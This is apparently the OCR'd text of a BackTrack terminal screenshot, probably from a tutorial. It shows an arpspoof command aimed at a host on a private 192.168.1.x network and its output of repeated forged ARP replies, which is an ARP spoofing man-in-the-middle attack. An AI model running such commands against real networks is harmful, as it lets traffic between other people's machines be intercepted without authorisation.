 root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth0 -t 192.168.1.5 192.168.1.4
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2
8:0:27:70:a9:c2 8:0:27:74:d3:1c 0806 42: arp reply 192.168.1.4 is-at 8:0:27:70:a
9:c2